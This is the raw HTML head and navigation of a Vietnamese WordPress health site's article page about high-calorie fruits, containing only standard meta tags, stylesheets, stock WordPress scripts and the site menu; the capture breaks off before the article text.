

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html
body_size: 17668
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html"/>
<meta property="og:title" content="Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/chon-sau-rieng-dung-dua-vao-kich-co-chon-theo-qua-duc-cai-moi-chuan-photo1527828372002-1527828372002561189197-1555580841-201-width660height409-1552.jpg"/>
<meta property="article:section" content="Làm đẹp"/>
<meta property="og:description" content="Ăn trái cây mỗi ngày không chỉ có thể bổ sung lượng vitamin , khoáng chất và chất xơ dồi dào mà còn giúp tăng cường cảm giác no, giảm lượng bữa ăn. Tuy nhiên, một số loại trái cây trông đẹp mắt nhưng lại chứa rất nhiều calo có thể làm bạn béo lên.Dưa"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html"/>
<meta name="twitter:title" content="Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít"/>
<meta name="twitter:description" content="Ăn trái cây mỗi ngày không chỉ có thể bổ sung lượng vitamin , khoáng chất và chất xơ dồi dào mà còn giúp tăng cường cảm giác no, giảm lượng bữa ăn. Tuy nhiên, một số loại trái cây trông đẹp mắt nhưng lại chứa rất nhiều calo có thể làm bạn béo lên.Dưa"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/chon-sau-rieng-dung-dua-vao-kich-co-chon-theo-qua-duc-cai-moi-chuan-photo1527828372002-1527828372002561189197-1555580841-201-width660height409-1552.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Ăn trái cây cũng sẽ khiến bạn béo lên, 6 loại trái cây này có hàm lượng calo cao nên ăn ít Dòng bình luận" href="https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/9618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=9618' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fan-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0102n tr\u00e1i c\u00e2y c\u0169ng s\u1ebd khi\u1ebfn b\u1ea1n b\u00e9o l\u00ean, 6 lo\u1ea1i tr\u00e1i c\u00e2y n\u00e0y c\u00f3 h\u00e0m l\u01b0\u1ee3ng calo cao n\u00ean \u0103n \u00edt",
    "description": "\u0102n tr\u00e1i c\u00e2y m\u1ed7i ng\u00e0y kh\u00f4ng ch\u1ec9 c\u00f3 th\u1ec3 b\u1ed5 sung l\u01b0\u1ee3ng vitamin , kho\u00e1ng ch\u1ea5t v\u00e0 ch\u1ea5t x\u01a1 d\u1ed3i d\u00e0o m\u00e0 c\u00f2n gi\u00fap t\u0103ng c\u01b0\u1eddng c\u1ea3m gi\u00e1c no, gi\u1ea3m l\u01b0\u1ee3ng b\u1eefa \u0103n. Tuy nhi\u00ean, m\u1ed9t s\u1ed1 lo\u1ea1i tr\u00e1i c\u00e2y tr\u00f4ng \u0111\u1eb9p m\u1eaft nh\u01b0ng l\u1ea1i ch\u1ee9a r\u1ea5t nhi\u1ec1u calo c\u00f3 th\u1ec3 l\u00e0m b\u1ea1n b\u00e9o l\u00ean.D\u01b0a",
    "datePublished": "2021-03-18",
    "dateModified": "2021-03-18",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/chon-sau-rieng-dung-dua-vao-kich-co-chon-theo-qua-duc-cai-moi-chuan-photo1527828372002-1527828372002561189197-1555580841-201-width660height409-1552.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/an-trai-cay-cung-se-khien-ban-beo-len-6-loai-trai-cay-nay-co-ham-luong-calo-cao-nen-an-it.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-9618 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-963020176" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
